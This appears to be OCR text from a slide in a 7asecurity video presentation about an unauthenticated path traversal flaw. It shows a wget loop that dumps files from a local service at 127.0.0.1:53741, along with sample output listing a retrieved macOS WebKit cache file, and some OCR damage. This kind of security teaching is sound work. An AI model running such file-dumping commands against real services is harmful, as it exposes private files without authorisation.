 You are screen sharing
Stop Share
Attack: Path Traversal without auth (cont)
Dumping all files:
Commands:
for i in $(cat data_files_relative.txt); do wget "http://127.0.0.1:53741/$i";
sleep 10; > wget_output.txt 2> wget_errors.txt
grep 'Saving to' wget_errors.txt -B 4 | grep http | cut -f4 -d" "
Output:
http://127.0.0.1:53741/Library/Caches/com.apple.WebKit.WebContent/com.apple.ope
ngl/compileCache.data
[...]
+ 7asecurity.com
7A
SECURITY
00:29:07